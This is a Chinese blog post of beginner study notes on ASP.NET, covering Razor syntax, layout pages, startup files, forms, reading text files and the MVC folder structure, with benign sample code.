当前位置:网站首页>ASP.NET学习& asp‘s one word
ASP.NET学习& asp‘s one word
2022-07-07 17:56:00 【鲨鱼饿死了】
前言:粗略地了解一下asp
https://www.runoob.com/aspnet/aspnet.html
ASP ,全称 Active Server Pages(动态服务器页面),也被称为经典 ASP ,是在1998年作为微软的第一个服务器端脚本引擎推出的。
ASP 是一种使得网页中的脚本在因特网服务器上被执行的技术。
ASP 页面的文件扩展名是 .asp ,通常是用 VBScript 编写的。
ASP.NET 是新一代 ASP 。它与经典 ASP 是不兼容的,但 ASP.NET 可能包括经典 ASP。
ASP.NET 页面是经过编译的,这使得它们的运行速度比经典 ASP 快。
ASP.NET 具有更好的语言支持,有一大套的用户控件和基于 XML 的组件,并集成了用户身份验证。
ASP.NET 页面的扩展名是 .aspx ,通常是用 VB (Visual Basic) 或者 C# (C sharp) 编写。
在 ASP.NET 中的控件可以用不同的语言(包括 C++ 和 Java)编写。
当浏览器请求 ASP.NET 文件时,ASP.NET 引擎读取文件,编译和执行脚本文件,并将结果以普通的 HTML 页面返回给浏览器。

ASP.NET 服务器技术
1、Web Pages(Razor 语法)
2、MVC(模型-视图-控制器)
3、Web Forms(传统的 ASP.NET)
ASP.NET Razor
Razor 是一种将服务器代码嵌入到 ASP.NET 网页中的新的、简单的标记语法,很像经典 ASP 。
Razor 具有传统的 ASP.NET 的功能,但更容易使用并且更容易学习。
Razor C# 语法的 ASP.NET 文件的文件扩展名为 .cshtml
Razor VB 语法的 ASP.NET 文件的文件扩展名为 .vbhtml
Web Pages
Web Pages 是三种创建 ASP.NET 网站和 Web 应用程序的编程模式中的一种。
Web Pages 是开发 ASP.NET 网页最简单的开发模式。它提供了一种简单的方式来将 HTML、CSS、JavaScript 和服务器脚本结合起来:
- 围绕着单一的网页创建
与 PHP 和经典 ASP 相似
Visual Basic 或者 C# 的服务器脚本
全 HTML、CSS 和 JavaScript 控制
Web Pages 内置了数据库、视频、图形、社交媒体和其他更多的 Web Helpers,因此很容易扩展。
学习目标:
1、如何使用 VB(Visual Basic) 或者 C#(C sharp) 最新的 Razor 服务器标记语法将 HTML、CSS、JavaScript 和服务器代码结合起来。
2、如何使用具有可编程的 Web Helpers(包括数据库、视频、图形、社交媒体等等)来扩展网页。
**注:**由于 ASP.NET 代码是在服务器上执行的,不能在浏览器中查看代码,只能看到普通的 HTML 页面输出。
在本文章中,每个实例都会把隐藏的 ASP.NET 代码显示出来,这将更容易地理解它是如何工作的。
Razor
Razor 不是一种编程语言。它是服务器端的标记语言。可以将基于服务器的代码(Visual Basic 和 C#)嵌入到网页中。
基于服务器的代码可以在网页传送给浏览器时,创建动态 Web 内容。当一个网页被请求时,服务器在返回页面给浏览器之前先执行页面中的基于服务器的代码。通过服务器的运行,代码能执行复杂的任务,比如进入数据库。
- Razor 是一种将基于服务器的代码添加到网页中的标记语法
Razor 具有传统 ASP.NET 标记的功能,但更容易使用并且更容易学习
Razor 是一种服务器端标记语法,与 ASP 和 PHP 很像
Razor 支持 C# 和 Visual Basic 编程语言
**示例:**该页面中包含普通的 HTML 标记,还添加了一个 @ 标识的 Razor 代码。
Razor 代码能够在服务器上实时地完成多有的动作,并将结果显示出来。
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<title>Web Pages Demo</title>
</head>
<body>
<h1>Hello Web Pages</h1>
<p>The time is @DateTime.Now</p>
</body>
</html>
Razor C# 语法规则:
- Razor 代码块包含在 @{ … } 中
内联表达式(变量和函数)以 @ 开头
代码语句用分号结束
变量使用 var 关键字声明
字符串用引号括起来
C# 代码区分大小写
C# 文件的扩展名是 .cshtml
<html>
<body>
<!-- Single statement block -->
@{ var myMessage = "Hello World"; }
<!-- Inline expression or variable -->
<p>The value of myMessage is: @myMessage</p>
<!-- Multi-statement block -->
@{
var greeting = "Welcome to our site!";
var weekDay = DateTime.Now.DayOfWeek;
var greetingMessage = greeting + " Here in Huston it is: " + weekDay;
}
<p>The greeting is: @greetingMessage</p>
</body>
</html>
Razor VB 语法规则:
- Razor 代码块包含在 @Code … End Code 中
内联表达式(变量和函数)以 @ 开头
变量使用 Dim 关键字声明
字符串用引号括起来
VB 代码不区分大小写
VB 文件的扩展名是 .vbhtml
<!-- Single statement block -->
@Code dim myMessage = "Hello World" End Code
<!-- Inline expression or variable -->
<p>The value of myMessage is: @myMessage</p>
<!-- Multi-statement block -->
@Code
dim greeting = "Welcome to our site!"
dim weekDay = DateTime.Now.DayOfWeek
dim greetingMessage = greeting & " Here in Huston it is: " & weekDay
End Code
<p>The greeting is: @greetingMessage</p>
更多Razor内容:https://www.runoob.com/aspnet/razor-intro.html

页面布局
Content Blocks(内容块)
许多网站都有一些内容是被显示在站点的每个页面中(比如页面头部和底部)。通过 Web Pages,您可以使用@RenderPage()方法从不同的文件导入内容。内容块(来自另一个文件)能被导入网页中的任何地方。内容块可以包含文本,标记和代码,就像任何普通的网页一样。
<html>
<body>
@RenderPage("header.cshtml")
<h1>Hello Web Pages</h1>
<p>This is a paragraph</p>
@RenderPage("footer.cshtml")
</body>
</html>

Layout Page(布局页)
另一种创建一致外观的方法是使用布局页。
一个布局页包含了网页的结构,而不是内容。当一个网页(内容页)链接到布局页,它会根据布局页(模板)的结构进行显示。
布局页中使用 @RenderBody() 方法嵌入内容页,除此之外,它与一个正常的网页没有什么差别。
每个内容页都必须以布局指令开始。

文件夹
使用 ~ 运算符,在编程代码中规定虚拟路径,在您的站点迁移到其他不同的文件夹或者位置时,不用更改任何代码:
var myImagesFolder = "~/images";
var myStyleSheet = "~/styles/StyleSheet.css";
Server.MapPath 方法将虚拟路径(/index.html)转换成服务器能理解的物理路径(C:\Documents\MyWebSites\Demo\default.html)。
当需要打开服务器上的数据文件时,可以使用这个方法(只有提供完整的物理路径才能访问数据文件):
var pathName = "~/dataFile.txt";
var fileName = Server.MapPath(pathName);
Href 方法将代码中的使用的路径转换成浏览器可以理解的路径(浏览器无法理解 ~ 运算符)。
可以使用 Href 方法创建资源(比如图像文件 和 CSS 文件)的路径。
一般会在 HTML 中的 <a>、<img> 和 <link> 元素中使用此方法:
@{
var myStyleSheet = "~/Shared/Site.css";}
<!-- This creates a link to the CSS file. -->
<link rel="stylesheet" type="text/css" href="@Href(myStyleSheet)" />
<!-- Same as : -->
<link rel="stylesheet" type="text/css" href="/Shared/Site.css" />
Href 方法是 WebPage 对象的一种方法。
全局页面

在 Web 启动之前:_AppStart
通过在站点根目录下创建一个名为 _AppStart 的页面,这样在站点启动之前可以先启动代码执行。如果存在此页面,ASP.NET 会在站点中其它页面被请求时,优先运行这个页面。
_AppStart 的典型用途是 启动代码和初始化全局数值(比如计数器和全局名称)。
注释 1:_AppStart 的文件扩展名与您的网页一致,比如:_AppStart.cshtml。
注释 2:_AppStart 有下划线前缀。因此,这些文件不可以直接浏览。
在每一个页面之前:_PageStart
就像 _AppStart 在站点启动之前就运行一样,可以编写在每个文件夹中的任何页面之前运行的代码。
对于网站中的每个文件夹,可以添加一个名为 _PageStart 的文件。
_PageStart 的典型用途是为一个文件夹中的所有页面设置布局页面,或者在运行某个页面之前检查用户是否已经登录。
html 表单
表单是 HTML 文档中放置输入控件(文本框、复选框、单选按钮、下拉列表)的部分。
Razor 实例 - 显示图像
想根据用户的选择动态地显示图像
@{
var imagePath="";
if (Request["Choice"] != null)
{
imagePath="images/" + Request["Choice"];}
}
<!DOCTYPE html>
<html>
<body>
<h1>Display Images</h1>
<form method="post" action="">
I want to see:
<select name="Choice">
<option value="Photo1.jpg">Photo 1</option>
<option value="Photo2.jpg">Photo 2</option>
<option value="Photo3.jpg">Photo 3</option>
</select>
<input type="submit" value="Submit" />
@if (imagePath != "")
{
<p>
<img src="@imagePath" alt="Sample" />
</p>
}
</form>
</body>
</html>
对象


文本文件
用来存储数据的文本文件通常被称为平面文件。常见的文本文件格式是 .txt、.xml 和 .csv。
显示文本文件数据:
@{
var dataFile = Server.MapPath("~/App_Data/Persons.txt");
Array userData = File.ReadAllLines(dataFile);
}
<!DOCTYPE html>
<html>
<body>
<h1>Reading Data from a File</h1>
@foreach (string dataLine in userData)
{
foreach (string dataItem in dataLine.Split(','))
{
@dataItem <text> </text>}
<br />
}
</body>
</html>
使用 Server.MapPath 找到确切的文本文件的路径。
使用 File.ReadAllLines 打开文本文件,并读取文件中的所有行到一个数组中。
数组中的每个数据行中的数据项的数据被显示
显示 Excel 文件中的数据
使用 Microsoft Excel,可以将一个电子表格保存为一个逗号分隔的文本文件(.csv 文件)。此时,电子表格中的每一行保存为一个文本行,每个数据列由逗号分隔。
可以使用上面的实例读取一个 Excel .csv 文件(只需将文件名改成相应的 Excel 文件的名称)。
帮助器
ASP.NET 帮助器是通过几行简单的 Razor 代码即可访问的组件。
可以使用存放在 .cshtml 文件中的 Razor 语法构建自己的帮助器,或者使用内建的 ASP.NET 帮助器。
请按照下面的步骤安装帮助器:
- 在 WebMatrix 中,打开 Site 工作区。
点击 Web Pages Administration。
使用密码 * 登录到 Web Pages Administration。
使用 搜索区 搜索帮助器。
点击 Install 安装您所需的帮助器。
PHP
Web Pages 可以用 PHP 编写。
乍一看,认为 WebMatrix 只支持微软的技术。这是不正确的。在 WebMatrix 中,能编写完整的 PHP 应用程序。

MVC
Model(模型)是应用程序中用于处理应用程序数据逻辑的部分。
通常模型对象负责在数据库中存取数据。
View(视图)是应用程序中处理数据显示的部分。
通常视图是依据模型数据创建的。
Controller(控制器)是应用程序中处理用户交互的部分。
通常控制器负责从视图读取数据,控制用户输入,并向模型发送数据。
Web Forms 对比 MVC
MVC 编程模式是对传统 ASP.NET(Web Forms)的一种轻量级的替代方案。它是轻量级的、可测试性高的框架,同时整合了所有已有的 ASP.NET 特性,比如母版页、安全性和认证

App_Data 文件夹 用于存储应用程序数据。
Content 文件夹 用于存放静态文件,比如样式表(CSS 文件)、图标和图像。
Visual Web Developer 会自动添加一个 themes 文件夹到 Content 文件夹中。themes 文件夹存放 jQuery 样式和图片。在项目中,您可以删除这个 themes 文件夹。
Visual Web Developer 同时也会添加一个标准的样式表文件到项目中:即 content 文件夹中的 Site.css 文件。这个样式表文件是您想要改变应用程序样式时需要编辑的文件。
Controllers 文件夹 包含负责处理用户输入和响应的控制器类。
MVC 要求所有控制器文件的名称以 “Controller” 结尾。
Visual Web Developer 已经创建好一个 Home 控制器(用于 Home 页面和 About 页面)和一个 Account 控制器(用于 Login 页面)
Models 文件夹 包含表示应用程序模型的类。模型控制并操作应用程序的数据,将在本教程后面的章节中创建模型(类)。

Scripts 文件夹 存储应用程序的 JavaScript 文件。
默认情况下,Visual Web Developer 在这个文件夹中存放标准的 MVC、Ajax 和 jQuery 文件

样式和布局

在上面的代码中,HTML 帮助器 用于修改 HTML 输出:
@Url.Content() - URL 内容将在此处插入。
@Html.ActionLink() - HTML 链接将在此处插入。
添加样式
应用程序的样式表是 Site.css,位于 Content 文件夹中。
打开文件 Site.css,把内容替换成:balabala
